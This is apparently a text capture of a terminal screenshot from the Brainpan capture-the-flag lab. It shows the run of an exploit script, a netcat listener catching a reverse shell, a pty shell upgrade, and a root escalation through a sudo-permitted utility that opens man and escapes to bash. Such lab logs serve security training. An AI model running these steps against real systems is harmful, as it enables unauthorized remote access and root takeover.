 Activities Terminal Sat May 14 8:32 PM 60 %
kalg@kalg: ~
┌──(kalg㉿kalg)-[~]
└─$ python3 exploit.py
Sending buffer...
Done!
┌──(kalg㉿kalg)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.47.191] from (UNKNOWN) [10.10.228.203] 51931
l
//bin/sh: 1: l: not found
/bin/bash
which python
/usr/bin/python
python -c "import pty;pty.spawn('/bin/bash')"
puck@brainpan:/home/puck$ sudo /home/anansi/bin/anansi_util manual id
sudo /home/anansi/bin/anansi_util manual id
No manual entry for manual
WARNING: terminal is not fully functional
-  (press RETURN)!/bin/bash
!/bin/bash
root@brainpan:/usr/share/man# _